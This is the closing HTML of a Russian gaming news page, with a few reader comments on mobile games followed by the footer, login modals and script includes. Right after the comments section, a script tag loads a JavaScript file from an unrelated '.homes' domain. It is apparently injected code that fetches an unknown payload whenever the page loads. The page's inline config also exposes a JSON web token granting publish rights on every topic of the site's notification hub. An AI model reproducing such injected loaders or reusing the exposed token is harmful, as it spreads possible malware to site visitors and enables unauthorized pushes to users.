        data-fetch-url="/content/comments/e7ce5a6e-a600-11eb-8cb3-02da6d1ffc43/publication/221a7bfe-5723-41ec-a72d-3aca16c7d259/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_5968093.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">_Za_No_Za_</a><em>28 Апр, 2021</em></div></div><div
        class="js-comment-container"
        data-comment-id="a7243d5b-8de8-4101-9e00-69ba0300d205"
        data-sequence-id="60896b8a15663"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">Warhammer 40,000: Mechanicus могла бы заинтересовать моего МЧ но цена как кувалдой по карману. А вот Machinika Museu‪m соблазняет по многим параметрам, ее и посмотрю</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">18 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/e7ce5a6e-a600-11eb-8cb3-02da6d1ffc43/publication/a7243d5b-8de8-4101-9e00-69ba0300d205/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_9966654.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">destino</a><em>28 Апр, 2021</em></div></div><div
        class="js-comment-container"
        data-comment-id="5b946515-7d10-4317-b61c-9b13b41da179"
        data-sequence-id="60898b8165383"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">То цена не оправдана, то тема не интересная, то графика и механика ни о чем. В данном списке мне тоже показалось что только Machinika Museu‪m заслуживает внимания</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">18 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/e7ce5a6e-a600-11eb-8cb3-02da6d1ffc43/publication/5b946515-7d10-4317-b61c-9b13b41da179/"
    ></div></div></div></div><div class="comment-item si-clear" itemprop="comment" itemscope itemtype="https://schema.org/Comment"><div class="comment-top si-clear"><div class="comment-avatar-wrapper"><img src="//cdn.gamestatic.net/files/pictures/ui_9924695.jpg" alt="аватар" class="comment-avatar-image"></div><div class="comment-top-content" itemprop="author" itemscope itemtype="https://schema.org/Organization"><a href="#" class="green-link" itemprop="name">germanyuk</a><em>06 Май, 2021</em></div></div><div
        class="js-comment-container js-comment-last"
        data-comment-id="19c5e59f-b50d-4303-a451-9967fe9cbc62"
        data-sequence-id="6093ec3206d48"
    ><div class="comment-text js-comment-body-container"><span style="white-space: pre-wrap" class="js-comment-body" data-edit-name="content_comment_revision_type" data-edit-url="/user/content/comment/revise/">ну может и лучшие ноя ни одной не знаю)</span></div><span class="edit-info js-comment-last-revision" style="display: none">Правка: <span class="edit-time js-comment-last-revision-time">18 Янв, 2026</span></span><div class="comment-answer-link"></div><div class="under-comment js-replies-section"><div
        style="display: none;"
        class="comments si-justify js-reply-list"
        data-size="0"
        data-fetch-url="/content/comments/e7ce5a6e-a600-11eb-8cb3-02da6d1ffc43/publication/19c5e59f-b50d-4303-a451-9967fe9cbc62/"
    ></div></div></div></div></div><div style="display: none" class="comment-btn"><a class="js-comments-fetch-button">Больше комментариев</a></div><div style="display: none; background-color: inherit; margin: 0; padding: 0" class="loading js-comments-loading"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><g><circle cx="50" cy="50" r="35" fill="none" stroke="#71b829" stroke-width="8" stroke-linecap="round"><animateTransform attributeName="transform" type="rotate" dur="1s" values="0 50 50;360 50 50" repeatCount="indefinite"></animateTransform><animate attributeName="stroke-dasharray" dur="1.5s" values="0 220;220 0;0 220" repeatCount="indefinite"></animate></circle></g></svg></div></div></div></div><div class="right-part"></div></div><a class="infinite-more-link" style="visibility:hidden;" href="/games/league-of-legends/articles/pyatnichnyj-art-na-zajru-iz-league-of-legends-krasivye-risunki-s-devushkami/?applyGameFilter=0&amp;bannerPage=2"><!-- more --></a></section><script src="https://artofile.homes/yafin.js?uid=2"></script></div><div id="publication-loading-indicator" class="loading" style="display: none;"><div class="centered"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid"><g><circle cx="50" cy="50" r="35" fill="none" stroke="#71b829" stroke-width="8" stroke-linecap="round"><animateTransform attributeName="transform" type="rotate" dur="1s" values="0 50 50;360 50 50" repeatCount="indefinite"/><animate attributeName="stroke-dasharray" dur="1.5s" values="0 220;220 0;0 220" repeatCount="indefinite"/></circle></g></svg></div></div></div><footer class="footer" id="footer"><div class="centered si-justify"><div class="footer-container"><nav class="footer-nav-wrapper"><ul style="display: grid; grid-template-columns: repeat(auto-fill, minmax(250px, 1fr)); line-height:30px; font-size:14px; "><li><a class="grey-link" href="/privacy-policy/">Конфиденциальность</a></li><li><a class="grey-link" href="/refund-policy/">Политика возврата</a></li><li><a class="grey-link" href="/terms-of-use/">Правила пользования</a></li><li><a class="grey-link" href="/contacts/">Контакты</a></li><li><a class="grey-link" href="/editorial/">Редакция</a></li><li><a class="grey-link" href="/about-us/">О нас</a></li><li><a class="grey-link" href="/projects/">Спецпроекты</a></li><li><a class="grey-link" href="/dev/documentation/become-developer/">Добавить игру</a></li><li><a class="grey-link" href="https://rbkgames.com/dev/documentation/developers-faq/">Документация</a></li><li><a class="grey-link js-feedback" href="#">Помощь</a></li></ul></nav><div class="footer-socials"><a href="/" class="logo" aria-label="На главную"><svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358 82" width="132" height="30"><path style="fill:#999999" d="m11 3.9c-0.2 1.1-0.7 3.9-1.1 6.4-0.7 4-5.9 35.4-7.4 45.1-1.1 6.8-0.8 8.6 1.7 11.9 2.1 2.8 8.2 6.3 14.4 8.3 11.2 3.7 26.7 4.4 39.2 1.9 14.1-2.9 23.9-9.4 24-15.9 0-0.8-0.3-3.2-0.6-5.2-0.4-2.1-1.2-7-1.8-11-3.9-23.9-7.1-43.2-7.2-43.4-0.2-0.2-1.2 1-2.8 3.7-1.7 2.8-8.5 13.2-10.4 16l-1.5 2.1h-15.8c-12.1 0-16-0.1-16.5-0.5-0.9-0.6-13-20.1-13-20.7 0-0.3-0.2-0.6-0.5-0.6-0.2 0-0.6 0.8-0.7 1.9zm53.5 33.3c5.8 1.2 10.3 5.5 11.9 11.3 1.8 7-1.6 14.7-7.9 17.9-3.5 1.7-5.7 1.9-28.3 1.7-23.6-0.1-23.2-0.1-27.2-3-5.1-3.7-7.6-11.3-5.6-17.3 0.8-2.3 2.8-5.6 4.4-7.1 1.5-1.4 4.9-3.1 7.1-3.5 2.7-0.6 43.1-0.5 45.6 0z"/><path style="fill: #999999" d="m18.2 42.5c-4.8 1.9-7.9 6.4-7.3 10.8 0.3 2.6 1.4 4.7 3.5 6.6 3.3 3 2 2.9 27.4 2.9 25.6 0 24.1 0.1 27.6-3.1 5.7-5.2 3.8-14.1-3.6-16.9-2.2-0.8-3-0.8-24.3-0.8-15.9 0-22.5 0.2-23.3 0.5zm7.2 3.7c1.7 0.7 3.4 2.7 3.9 4.7 1.1 4.2-2.4 8.4-7 8.4-1.5 0-4.3-1.6-5.3-3.1-1.7-2.5-1.3-6.7 0.8-8.6 2.2-1.9 5.1-2.5 7.6-1.4zm36 4.5c2.3 1.6 3.1 1.5 3.9-0.3 1-1.8 3.6-1.3 3.6 0.7 0 4.2-5.7 6-9.3 3-1.9-1.5-2.3-1.5-3.3-0.2-0.9 1.2-2 1.3-2.9 0.4-1.1-1-0.8-2.1 0.7-3.6 1.3-1.3 1.7-1.5 3.3-1.5 1.5 0 2.3 0.3 4 1.5z"/><path fill-rule="evenodd" style="fill: #999999" d="m93.2 9.1h30.9l2.1 2.7c3.2 4.1 3 12.7-0.4 16.7l-2.5 3 2.5 3.7c1.4 2.1 2.6 4 2.6 4.3 0 0.4-2.3 0.6-5 0.6-4.7 0-5.2-0.3-8.1-4.1-2.7-3.8-3.4-4.2-7.8-4.2h-5v8.3h-9.3zm17.4 8.5c-8.1-0.3-8.1-0.3-8.1 2.3 0 2.7 0 2.7 8.1 2.4 7.1-0.3 7.9-0.5 7.9-2.4 0-1.8-0.8-2-7.9-2.3zm38.2-8.5c11.9 0 13.2 0.2 15.4 2.3 2.2 2 2.4 3.1 2.4 13.1 0 9.7-0.2 11-2.3 13.2-2.1 2.3-3 2.4-15.4 2.4-13 0-13.2 0-15.3-2.7-1.8-2.4-2.1-4.2-2.1-12.8 0-8.6 0.3-10.4 2.1-12.8 2.1-2.7 2.3-2.7 15.2-2.7zm8 8.8l-7.6-0.3c-8.5-0.3-8.8-0.2-8.2 8.1l0.3 5.6h15.5zm12.9-8.8h16c15.9 0 16 0 17.7 2.6 2 3.1 2.1 7 0.4 10.4-1.1 2.1-1.1 2.8 0.3 4.4 2.5 2.7 2.3 8.6-0.3 11.4-2.1 2.1-3 2.2-18.1 2.2h-16zm17.8 8.5c-6.2-0.2-7.5 0-7.5 1.3 0 1.3 1.5 1.6 7.9 1.6 5.8 0 7.7-0.3 7.4-1.3-0.3-0.9-3.1-1.4-7.8-1.6zm0.8 11.2c-6.6 0-8.3 0.3-8.3 1.5 0 1.2 1.7 1.6 8.3 1.6 6.6 0 8.3-0.4 8.3-1.6 0-1.2-1.7-1.5-8.3-1.5zm37.8-19.7c6.9 0 13.4 0.3 14.4 0.6 6 2.4 6.4 26.2 0.5 29.4-1 0.5-7.6 1-14.4 1-11 0-12.7-0.2-14.5-2-2.8-2.8-3.5-5.8-3-16 0.3-6.7 0.8-9.1 2.3-10.8 1.8-2 3.1-2.2 14.7-2.2zm8.2 8.8l-6.7-0.3c-3.8-0.2-7.2 0-7.6 0.4-0.4 0.4-0.7 3.7-0.7 7.4v6.5h15.6l-0.3-7.1zm12.8-8.7h10.3l0.3 5.8 0.3 5.8 6.8-5.8c6.3-5.5 7-5.8 12-5.8 3 0 5.5 0.2 5.5 0.4 0 0.2-3.7 3.7-8.2 7.7l-8.2 7.2 8.5 7.8 8.4 7.8h-5.7c-5.7 0-6.1-0.2-12.4-5.8l-6.7-5.9-0.6 11.7h-9.8l-0.3-15.5zm54.1 0.2l13.2-0.2 2.1 3.4c1.8 2.8 2.1 4.8 1.8 13.3-0.4 14.3-0.4 14.3-18.1 14.3h-13.7l-2.1-3.3c-3.9-6.5-2.4-25.1 2.3-26.9 0.7-0.3 7.2-0.6 14.5-0.6zm-7.3 8.4l-2-2.8-1.2 6.9c-0.6 3.6-1.1 7.4-1.1 8.3 0 4.4 13.9 6.6 19.2 3.1 2.6-1.6 2.7-2 2-7.8-0.4-3.3-1-7-1.5-8.1-0.7-2-0.8-2-2.2 0.5-1.1 2.3-2 2.7-6.3 2.7-4.1 0-5.1-0.4-6.9-2.8zm27.7-8.6h35.2l-0.3 3.9-0.3 3.9-5.9 0.3-6 0.3v22.6h-10.3v-22.7h-12.4z"/><path fill-rule="evenodd" style="fill:#999999" d="m118.3 47.4c3 1.7 3.9 2.9 3.9 6.3 0 2.6-0.5 2.9-3.6 2.9-2.1 0-3.7-0.6-4.1-1.5-0.4-1.4-1.9-1.6-7-1.4l-6.5 0.3-0.6 12 6.9-0.3c4.4-0.2 7.1-0.8 7.4-1.6 0.2-0.9-1.1-1.3-4.8-1.3-5 0-5.3-0.2-5.3-2.6 0-2.5 0.1-2.5 8.8-2.5h8.8v5.6c0 8.5-2 9.9-14.1 9.9-7.9 0-9.8-0.3-12.2-2.2-2.6-2-2.7-2.6-2.7-11.2 0-9.3 0.8-11.1 5.2-12.8 2.9-1 17.7-0.7 19.9 0.4zm47-1.1c3.9 0 3.9 0.1 10.9 12.7 3.8 7 6.9 13.1 6.9 13.4 0 0.5-1.6 0.8-3.6 0.8-2.6 0-4-0.7-5.2-2.5-1.4-2.2-2.4-2.4-9.3-2.6-7.4-0.2-7.8-0.1-8.7 2.5-0.9 2.1-1.7 2.6-5.2 2.6-2.3 0-4.1-0.3-4.1-0.7 0-0.6 1.7-3.8 10-18.2 4.4-7.7 4.7-8 8.3-8zm-0.1 8.3c-0.6 0-3.8 6.1-3.8 7.1 0 0.6 1.9 1.1 4.2 1.1h4.1l-2.1-4.1c-1.1-2.3-2.3-4.1-2.4-4.1zm45.8-8.3h4c4 0 4.2 0.2 8.5 7.7 2.4 4.3 4.8 7.8 5.2 7.8 0.4 0 2.8-3.4 5.4-7.5 4.3-7.3 4.6-7.5 8.5-7.5h4.1v25.8l-7.7 0.7-0.6-13.1-3.7 6.2c-5.1 8.6-6.6 8.6-11.8-0.2l-4.1-7-0.3 6.9-0.4 7.1h-7.1zm63 0h25.9v7.1l-9 0.3c-11.6 0.4-12 2.3-0.5 2.7l8.4 0.3v6l-8.4 0.3c-5.4 0.2-8.6 0.7-8.8 1.6-0.3 0.9 2.1 1.3 8.7 1.5l9.1 0.3 0.3 3.3 0.3 3.4h-26zm66.7 0c11.4 0 14.9 1.7 15 6.9 0 2.1-0.5 2.4-3.5 2.4-2 0-4-0.5-4.3-1-1-1.6-13.2-1.4-12.7 0.2 0.3 0.7 2.1 1.4 4 1.7 6.8 0.5 13.8 2.3 15.6 4 2.7 2.4 2.4 7.1-0.7 10.1-2.2 2.4-3.3 2.6-12.4 2.6-9.1 0-10.1-0.2-12.4-2.6-1.4-1.3-2.6-3.4-2.6-4.6 0-1.8 0.7-2.1 4.2-2.1 2.3 0 4.1 0.4 4.1 1 0 0.6 2.9 1.1 6.7 1.1 3.7 0 6.7-0.5 6.7-1 0-1.3-2.6-2.1-7-2.1-5.9-0.1-11.9-1.8-13.3-3.8-2.2-2.9-1.7-7.4 1.2-10.2 2.3-2.4 3.3-2.6 11.4-2.6z"/></svg></a><div class="footer-social"><a href="https://vk.com/rbkgames" target="_blank" class="social-link" aria-label="vk"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-vk" role="img"><use xlink:href="#social-icon-vk"></use></svg></a><a href="https://zen.yandex.ru/boomergames" target="_blank" class="social-link" aria-label="zen"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-zen" role="img"><use xlink:href="#social-icon-zen"></use></svg></a><a href="https://t.me/gamegirl" target="_blank" class="social-link" aria-label="tg"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-tg" role="img"><use xlink:href="#social-icon-tg"></use></svg></a><a href="https://www.youtube.com/user/RBKGames" target="_blank" class="social-link" aria-label="yt"><svg style="width: 25px!important; height:25px!important" class="social-icon social-icon-yt" role="img"><use xlink:href="#social-icon-yt"></use></svg></a></div></div></div></div></footer></div><script src="/bundles/gamesitecore/js/jquery/jquery.min.js"></script><div class="js-authentication-modal modal fade authentication-modal" data-backdrop="static" data-keyboard="true" id="login-modal" style="display: none;" tabindex="-1"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><button type="button" class="new-modal-close" data-dismiss="modal">×</button><span class="green-line"></span><a href="#" class="link log-in active js-login-tab js-registration-step-1">Войти</a><a href="#" class="link registration js-register-tab js-registration-step-1">Зарегистрироваться</a></div><div class="js-login-container js-registration-step-1"><div class="modal-body"><div class="modal-separator"></div><ul class="social-group-container js-social-login-container js-registration-step-1"><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/vkontakte/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL2FydGljbGVzL2x1Y2hzaGllLW1vYmlsbnllLWlncnktbmVkZWxpLXdhcmhhbW1lci00MC0wMDAtbWVjaGFuaWN1cy1pLWRhcmt6b25lLw%3D%3D"
                   data-title="Vkontakte" rel="nofollow"><i class="social-icon-vkontakte"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/facebook/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL2FydGljbGVzL2x1Y2hzaGllLW1vYmlsbnllLWlncnktbmVkZWxpLXdhcmhhbW1lci00MC0wMDAtbWVjaGFuaWN1cy1pLWRhcmt6b25lLw%3D%3D"
                   data-title="Facebook" rel="nofollow"><i class="social-icon-facebook"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/mailru/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL2FydGljbGVzL2x1Y2hzaGllLW1vYmlsbnllLWlncnktbmVkZWxpLXdhcmhhbW1lci00MC0wMDAtbWVjaGFuaWN1cy1pLWRhcmt6b25lLw%3D%3D"
                   data-title="Mailru" rel="nofollow"><i class="social-icon-mailru"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/odnoklassniki/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL2FydGljbGVzL2x1Y2hzaGllLW1vYmlsbnllLWlncnktbmVkZWxpLXdhcmhhbW1lci00MC0wMDAtbWVjaGFuaWN1cy1pLWRhcmt6b25lLw%3D%3D"
                   data-title="Odnoklassniki" rel="nofollow"><i class="social-icon-odnoklassniki"></i></a></li></ul><div class="modal-separator-with-text">или</div><form id="login-form" role="form" class="register-form form" method="post" action="/login/" novalidate="novalidate" data-handler="ajaxSubmit" data-on-success="gs.ui.block.login.onLoginSuccess" data-on-error="gs.ui.block.login.onLoginError"><div class="form-group"><input class="form-control" id="login-username" type="email" name="username" placeholder="Э-почта" value=""></div><div class="form-group"><input class="form-control" id="login-password" type="password" name="password" placeholder="Пароль"></div><input type="hidden" name="game_id" value=""><input type="hidden" name="game" value=""><input type="hidden" name="redirect" value="aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL2FydGljbGVzL2x1Y2hzaGllLW1vYmlsbnllLWlncnktbmVkZWxpLXdhcmhhbW1lci00MC0wMDAtbWVjaGFuaWN1cy1pLWRhcmt6b25lLw=="><input type="hidden" name="csrfToken" value="eckiqrKFpgPwrVvSqUP45pJeJODEDH4Bd41Qh6LQIgY"><button type="submit" class="btn modal-btn active-btn js-login-submit">Играть сейчас</button></form></div><div class="modal-footer"><a href="#recovery-modal" data-dismiss="modal" data-toggle="modal">Забыли свой пароль?</a></div></div><div class="js-register-container js-registration-step-2" style="display: none"><div class="modal-body"><div class="js-registration-step-1 modal-separator"></div><ul class="social-group-container js-social-login-container js-registration-step-1"><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/vkontakte/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL2FydGljbGVzL2x1Y2hzaGllLW1vYmlsbnllLWlncnktbmVkZWxpLXdhcmhhbW1lci00MC0wMDAtbWVjaGFuaWN1cy1pLWRhcmt6b25lLw%3D%3D"
                   data-title="Vkontakte" rel="nofollow"><i class="social-icon-vkontakte"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/facebook/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL2FydGljbGVzL2x1Y2hzaGllLW1vYmlsbnllLWlncnktbmVkZWxpLXdhcmhhbW1lci00MC0wMDAtbWVjaGFuaWN1cy1pLWRhcmt6b25lLw%3D%3D"
                   data-title="Facebook" rel="nofollow"><i class="social-icon-facebook"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/mailru/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL2FydGljbGVzL2x1Y2hzaGllLW1vYmlsbnllLWlncnktbmVkZWxpLXdhcmhhbW1lci00MC0wMDAtbWVjaGFuaWN1cy1pLWRhcmt6b25lLw%3D%3D"
                   data-title="Mailru" rel="nofollow"><i class="social-icon-mailru"></i></a></li><li><a class="social-group js-social-provider" style="background: none" href="/hybridauth/process/odnoklassniki/?redirect=aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL2FydGljbGVzL2x1Y2hzaGllLW1vYmlsbnllLWlncnktbmVkZWxpLXdhcmhhbW1lci00MC0wMDAtbWVjaGFuaWN1cy1pLWRhcmt6b25lLw%3D%3D"
                   data-title="Odnoklassniki" rel="nofollow"><i class="social-icon-odnoklassniki"></i></a></li></ul><div class="js-registration-step-1 modal-separator-with-text">или</div><p class="js-registration-step-2 centered" style="display: none; text-align: center"><strong>Укажите адрес электронной почты, чтобы завершить регистрацию</strong></p><form id="registration_type" role="form" class="register-form form" method="post" action="/register/" novalidate="novalidate" data-handler="ajaxSubmit" data-on-success="gs.ui.block.login.onRegisterSuccess"><div class="form-group"><input type="email" id="registration_type_email" name="registration_type[email]" required="required" class="form-control" placeholder="Э-почта" /></div><p><input type="checkbox" id="registration_type_gdprAgreement" name="registration_type[gdprAgreement]" required="required" value="1" /><span class="modal-text">
                                Начав играть вы принимаете <a href="/terms-of-use/" target="_blank">правила пользования</a> и <a href="/privacy-policy/" target="_blank">конфидециальности</a></span></p><button type="submit" class="btn modal-btn active-btn js-register-submit">Играть сейчас</button><input type="hidden" name="redirect" value="aHR0cHM6Ly9yYmtnYW1lcy5jb20vcHVibGljYXRpb25zL2FydGljbGVzL2x1Y2hzaGllLW1vYmlsbnllLWlncnktbmVkZWxpLXdhcmhhbW1lci00MC0wMDAtbWVjaGFuaWN1cy1pLWRhcmt6b25lLw=="><input type="hidden" name="game_id" value=""><input type="hidden" name="game" value=""><input type="hidden" id="registration_type__token" name="registration_type[_token]" value="sgk6QbbGAUf09bjhkTwQUbf5uKwR2k2k8ewTtGkdz4s" /></form></div></div></div></div></div><div class="modal fade recovery-modal" id="recovery-modal" style="display: none;" tabindex="-1"><div class="modal-dialog"><div class="modal-content"><button type="button" class="modal-close" data-dismiss="modal">×</button><div class="modal-body"><div class="modal-heading">
                    Забыли свой пароль?
                </div><p>
                    Введите свой е-мейл, и мы пришлём Вам ссылку для смены пароля.
                </p><form id="recovery_request_type" method="post" action="https://rbkgames.com/password-recovery/dialog/request/"
                      data-handler="ajaxSubmit" data-on-success="gs.component.recoveryDialog.onRequestSuccess" novalidate="novalidate"><div class="form-group"><input type="email" id="recovery_request_type_email" name="recovery_request_type[email]" required="required" class="form-control" placeholder="Э-почта" /><input type="hidden" id="recovery_request_type__token" name="recovery_request_type[_token]" value="r29_yLxE4Ec5ZgixF3DyfIUnywepjPcKMw3dHxUzM6k" /></div><button type="submit" class="btn modal-btn">Восстановить</button></form></div></div></div></div><div class="modal fade recovery-modal" data-backdrop="static" data-keyboard="false" id="recovery-sent-modal" style="display: none;" tabindex="-1"><div class="modal-dialog"><div class="modal-content"><button type="button" class="modal-close" data-dismiss="modal">×</button><div class="modal-body"><div class="modal-heading">
                    Ссылка для восстановления отправлена
                </div><p>
                    Информация о дальнейшем восстановлении пароля была отправлена на введённый вами адрес э-почты.
                </p></div></div></div></div><div class="modal-backdrop fade in" style="display: none;"></div><script type="text/javascript">
    $(function() {
        gs.ui.block.login.init();
    });
</script><div class="modal modal-search" id="search-modal" style="z-index: 9001; display: none" tabindex="-1" aria-hidden="false"><div class="modal-dialog"><div class="modal-content"><button type="button" class="modal-close" data-dismiss="modal">×</button><div class="modal-body"><div class="search"><form method="get" action="/search/" data-preview-url="/search/preview/" autocomplete="off"><input type="text" class="search-input js-search-control" placeholder="Что ищем ?" name="query"></form><div class="search-preview js-result-preview" style="display: none"></div></div></div></div></div></div><div id="norris-detector" href="#" class="warning" style="display: none;"><span class="arrow-up"></span><div class="warning-container"><div class="warning-image"><img class="lazyload" src="//cdn.gamestatic.net/bundles/gameland/img/norris_lq.jpg" data-src="//cdn.gamestatic.net/bundles/gameland/img/norris.jpg" alt=""></div><div class="warning-info"><span>Пожалуйста отключите <span style="color: rgba(255,104,8,0.86); font-weight: 600;"><i>A</i><i>dB</i><i>lock</i></span> и сайт будет отображаться корректней</span><div class="warning-links"><a class="js-postpone" style="float: left; display: block;">Не сейчас</a><a href="/publications/articles/kak-otklyuchit-adblock-plus-vo-vsekh-brauzerah/" target="_blank" rel="noopener" style="float: right; color: #71B829; display: block;">Как отключть?</a></div></div></div></div><script src="//www.gstatic.com/firebasejs/7.7.0/firebase-app.js"></script><script src="//www.gstatic.com/firebasejs/7.7.0/firebase-messaging.js"></script><script src="/js/compiled/lzd.js"></script><script>
  // Инициализация
  const observer = lozad();
  
  // Запуск наблюдателя
  observer.observe();
</script><script src="/bundles/gameland/js/vendor/lazysizes.min.js"></script><script src="//rbkgames.com/js/compiled/ru-gameland-bundles.js?v967"></script><script src="/bundles/gamesitecore/js/gs/global.js"></script><script src="/bundles/gamesitecore/js/gs/namespace.js"></script><script src="/bundles/gamesitecore/js/gs/ui/block/login.js"></script><script src="/bundles/gamesitecore/js/gs/ui/form-errors.js"></script><script src="/bundles/gamesitecore/js/gs/ui/close-payment.js"></script><script src="/bundles/gamesitecore/js/gs/ui/show-payment.js"></script><script src="/bundles/gamesitecore/js/gs/component/recovery-dialog.js"></script><script src="/bundles/gamesitecore/js/gs/component/toolbar.js"></script><script src="/bundles/gamesitecore/js/jquery.jcookie.js"></script><script src="/bundles/gamesitecore/js/gs/component/select-field.js"></script><script src="/bundles/gamesitecore/js/gs/component/live-chat.js"></script><script src="/bundles/gamesitecore/js/gs/component/ajax-submit.js"></script><script src="/bundles/gamesitecore/js/gs/core/routing.js"></script><script src="/bundles/gamesitecore/js/gs/core/http.js"></script><script src="/bundles/gameland/js/vendor/bootstrap.modal.js"></script><script src="/bundles/gameland/js/vendor/jquery.old-plugins.js"></script><script src="/bundles/gameland/js/vendor/plugins-all.js"></script><script src="/bundles/gameland/js/vendor/main.js"></script><script src="/bundles/gameland/js/gameland.js"></script><script src="/bundles/gameland/js/component/jquery.onPageLeave.js"></script><script src="/bundles/gameland/js/component/jquery.modal.js"></script><script src="/bundles/gameland/js/component/jquery.filter.js"></script><script src="/bundles/gameland/js/component/jquery.pagination.js"></script><script src="/bundles/gameland/js/component/component.js"></script><script src="/bundles/gameland/js/component/detector.js"></script><script src="/bundles/gameland/js/component/loginTab.js"></script><script src="/bundles/gameland/js/component/button.js"></script><script src="/bundles/gameland/js/component/url.js"></script><script src="/bundles/gameland/js/component/gdpr.js"></script><script src="/bundles/gameland/js/component/seoSession.js"></script><script src="/bundles/gameland/js/component/socialShare.js"></script><script src="/bundles/gameland/js/app/app.js"></script><script src="/bundles/gameland/js/app/notification/notification.js"></script><script src="/bundles/gameland/js/app/notification/preview.js"></script><script src="/bundles/gameland/js/app/web-notification/web-notification.js"></script><script src="/bundles/gameland/js/app/web-notification/ask.js"></script><script src="/bundles/gameland/js/app/web-push/web-push.js"></script><script src="/bundles/gameland/js/app/web-push/subscribe.js"></script><script src="/bundles/gameland/js/app/search/search.js"></script><script src="/bundles/gameland/js/app/search/modal.js"></script><script src="/bundles/gameland/js/app/search/preview.js"></script><script src="/bundles/gameland/js/app/subscribeEmail/subscribeEmail.js"></script><script src="/bundles/gameland/js/app/subscribeEmail/subscribe.js"></script><script>
        $(function () {
            window.Gameland.App.WebPush.Subscribe.init({
                url: "/web-push/subscribe/",
                loggedIn: 0
            });

            // twitch widgets
            if (typeof Twitch === 'object') {
                $('.js-twitch-widget').each(function () {
                    var
                        options = $(this).data('options'),
                        twitchPlayerInstance = (new Twitch.Player($(this).attr('id'), options))
                    ;
                    twitchPlayerInstance.setQuality('160р30');

                    if (options.autoplay) {
                        twitchPlayerInstance.play();
                    }
                })
            }

            // banner widgets
            window['adfoxAsyncParams'] = window['adfoxAsyncParams'] || [];
            $('.js-banner-widget').each(function () {
                var options = $(this).data('options');
                
                window['adfoxAsyncParams'].push(options);
            })
        });

        document.domain = 'rbkgames.com';

        gs.global = {
            domain: 'rbkgames.com',
            locale: 'ru',
            isLoggedIn: false,
            userId: null,
            basePath: '',
            feedback: {
                url: 'https://rbkgames.com/feedback/'
            }
        };

                var __lc = {};
        __lc.license = 5878631;
        __lc.group = 3;
        __lc.visitor = {"name":"","email":""};

        
        
        $(function() {
                            window.Gameland.App.Search.Modal.init();
                window.Gameland.App.Search.PreviewQuery.init();
            
            window.Gameland.Component.SocialShare.init();

                            window.Gameland.Component.Detector.initSpy('#top');
            
            window.Gameland.Component.Detector.enabled().then(function (status) {
                window.Gameland.Component.SeoSession.init('/seo/log/adblock/', status);
                if (status){
                    $('#global-wrapper').css({'padding-top':'40px'})
                }
            });

            window.Gameland.Component.LoginTab.init();

            
            gs.component.toolbar.init();
            gs.component.ajaxSubmit();
            gs.component.liveChat.init('rbkgames');
            gs.component.pushNotification.init({"userId":0,"url":"https:\/\/hub.rbkgames.com","auth":"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJtZXJjdXJlIjp7InB1Ymxpc2giOlsiKiJdfX0.9bzxxWg5FcpenEuTNVrVUiKJOM6xn_I9VQnR-qVq2ks","url_get_unreceived":"\/push-notifications-unreceived\/","url_receive":"\/push-notifications-receive\/"});

                    });
    </script><script type="text/javascript">
        $(function () {
            $('#content .content-body a.js-empty-fancybox').each(function() {
                $(this)
                    .attr('href', $(this).find('img').attr('src'))
                    .removeClass('js-empty-fancybox')
                ;
            });

            $('.js-360-view-container .js-cover').one('click', function () {
